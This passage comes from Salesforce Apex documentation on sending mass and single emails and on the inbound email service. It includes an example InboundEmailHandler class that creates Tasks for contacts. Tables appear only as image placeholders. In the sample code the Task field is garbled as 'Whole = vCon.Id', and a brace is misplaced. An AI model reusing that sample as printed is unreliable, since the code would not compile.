





# <span id="page-415-0"></span>**MassEmailMessage Methods**

The following table contains the unique email object methods used when sending mass email. These are in addition to the base email methods.





In addition, the Messaging.MassEmailMessage class has access to the base email message methods.





### <span id="page-417-0"></span>**EmailFileAttachment Methods**

The EmailFileAttachment object is used in the SingleEmailMessage object to specify attachments passed in as part of the request, as opposed to existing documents in Salesforce.



#### <span id="page-417-1"></span>**Messaging Methods**

The following table contains the Messaging methods used when sending a single or mass email.





### <span id="page-418-0"></span>**Messaging.SendEmailResult Object Methods**

The sendEmail method returns a list of SendEmailResult objects. Each SendEmailResult object has the following methods. These methods take no arguments.



### <span id="page-418-1"></span>**SendEmailError Object Methods**

The SendEmailResult object may contain a SendEmailError object, which has the following methods. These methods take no arguments.





#### <span id="page-419-0"></span>**Inbound Email**

You can use Apex to receive and process email and attachments. The email is received by the Apex email service, and processed by Apex classes that utilize the InboundEmail object.



**Note:** The Apex email service is only available in Developer, Enterprise and Unlimited Edition organizations.

This section contains information about the following:

- [What is the Apex Email Service?](#page-419-1)
- [Using the InboundEmail Object](#page-420-0)
- [InboundEmail Object](#page-421-0)
- [InboundEmail.Header Object](#page-422-0)
- [InboundEmail.BinaryAttachment Object](#page-422-1)
- [InboundEmail.TextAttachment Object](#page-423-0)
- <span id="page-419-1"></span>• [InboundEmailResult Object](#page-423-1)
- [InboundEnvelope Object](#page-423-2)

#### **What is the Apex Email Service?**

Email services are automated processes that use Apex classes to process the contents, headers, and attachments of inbound email. For example, you can create an email service that automatically creates contact records based on contact information in messages.

You can associate each email service with one or more Salesforce-generated email addresses to which users can send messages for processing. To give multiple users access to a single email service, you can:

- Associate multiple Salesforce-generated email addresses with the email service and allocate those addresses to users.
- Associate a single Salesforce-generated email address with the email service, and write an Apex class that executes according to the user accessing the email service. For example, you can write an Apex class that identifies the user based on the user's email address and creates records on behalf of that user.

To use email services, click *Your Name* > **Setup** > **Develop** > **Email Services**.

- Click **New Email Service** to define a new email service.
- Select an existing email service to view its configuration, activate or deactivate it, and view or specify addresses for that email service.
- Click **Edit** to make changes to an existing email service.
- Click **Delete** to delete an email service.



**Note:** Before deleting email services, you must delete all associated email service addresses.

When defining email services, note the following:

- An email service only processes messages it receives at one of its addresses.
- Salesforce limits the total number of messages that all email services combined, including On-Demand Email-to-Case, can process daily. Messages that exceed this limit are bounced, discarded, or queued for processing the next day, depending on how you configure the failure response settings for each email service. Salesforce calculates the limit by multiplying the number of user licenses by 1,000, up to a daily maximum of 1,000,000. For example, if you have ten licenses, your organization can process up to 10,000 email messages a day.
- Email service addresses that you create in your sandbox cannot be copied to your production organization.
- For each email service, you can tell Salesforce to send error email messages to a specified address instead of the sender's email address.
- <span id="page-420-0"></span>• Email services rejects email messages and notifies the sender if the email (combined body text, body HTML and attachments) exceeds approximately 10 MB (varies depending on language and character set).

#### **Using the InboundEmail Object**

For every email the Apex email service domain receives, Salesforce creates a separate InboundEmail object that contains the contents and attachments of that email. You can use Apex classes that implement the Messaging.InboundEmailHandler interface to handle an inbound email message. Using the handleInboundEmail method in that class, you can access an InboundEmail object to retrieve the contents, headers, and attachments of inbound email messages, as well as perform many functions.

#### **Example 1: Create Tasks for Contacts**

The following is an example of how you can look up a contact based on the inbound email address and create a new task.

```
global class CreateTaskEmailExample implements Messaging.InboundEmailHandler {
 global Messaging.InboundEmailResult handleInboundEmail(Messaging.inboundEmail email,
                                                       Messaging.InboundEnvelope env){
    // Create an InboundEmailResult object for returning the result of the
    // Apex Email Service
   Messaging.InboundEmailResult result = new Messaging.InboundEmailResult();
   String myPlainText= '';
    // Add the email plain text into the local variable
   myPlainText = email.plainTextBody;
    // New Task object to be created
   Task[] newTask = new Task[0];
    // Try to look up any contacts based on the email from address
    // If there is more than one contact with the same email address,
    // an exception will be thrown and the catch statement will be called.
   try {
     Contact vCon = [SELECT Id, Name, Email
       FROM Contact
       WHERE Email = : email.fromAddress
       LIMIT 1];
     // Add a new Task to the contact record we just found above.
     newTask.add(new Task(Description = myPlainText,
           Priority = 'Normal',
           Status = 'Inbound Email',
          Subject = email.subject,
          IsReminderSet = true,
          ReminderDateTime = System.now() + 1,Whole = vCon.Id) ;
```

```
// Insert the new Task
  insert newTask;
  System.debug('New Task Object: ' + newTask );
 }
 // If an exception occurs when the query accesses
 // the contact record, a QueryException is called.
 // The exception is written to the Apex debug log.
 catch (QueryException e) {
     System.debug('Query Issue: ' + e);
}
 // Set the result to true. No need to send an email back to the user
 // with an error message
result.success = true;
// Return the result for the Apex Email Service
return result;
}
```
#### **InboundEmail Object**

<span id="page-421-0"></span>}

An InboundEmail object has the following fields.

